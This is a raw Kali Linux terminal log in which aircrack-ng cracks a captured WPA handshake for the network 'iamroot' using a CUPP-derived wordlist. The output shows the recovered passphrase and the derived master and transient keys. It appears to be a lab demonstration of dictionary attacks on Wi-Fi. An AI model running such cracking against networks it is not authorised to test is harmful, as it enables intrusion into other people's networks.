 root@kali:~/cupp-3.0/cupp# aircrack-ng ~/Downloads/imroot.cap -w /root/cupp-3.0/cupp/john.txt
Opening /root/Downloads/imroot.cap
Read 10307 packets.
# BSSID ESSID Encryption
1 4C:6E:6E:91:2F:E9 iamroot WPA (1 handshake)
Choosing first network as target.
Opening /root/Downloads/imroot.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 460/487 keys tested (1520.77 k/s)
Time left: 0 seconds 94.46%
KEY FOUND! [ eva21200505 ]
Master Key : 89 E6 CB F9 94 45 85 1A 1E 14 3C 15 D7 9F BF C1
98 09 6B CA 70 7B D5 AE 30 75 4D B7 C9 69 8B F6
Transient Key : 33 1F D9 42 E8 91 9C 92 D2 BB 72 F7 E0 7D 6B 4B
9D 26 32 03 CB 1B 07 88 DC 08 D4 D6 66 D0 70 96
A0 0A 56 A6 8D 2A 3A EF BB 25 6D 3D 6E 3B DF 2C
91 68 E2 72 4C BB 2A E3 5D A1 42 4C 98 B4 3E 46
EAPOL HMAC : EC CE B6 58 D1 BB 58 6C 8B D9 0E 4A BB 50 13 56